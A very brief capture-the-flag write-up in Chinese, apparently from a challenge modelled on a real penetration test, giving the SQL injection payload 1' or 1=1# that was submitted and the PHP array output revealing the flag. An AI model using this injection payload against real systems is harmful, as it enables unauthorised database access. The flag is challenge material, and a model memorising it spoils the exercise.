 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' or 1=1# 提交
array(1) {
  [0]=>
  string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}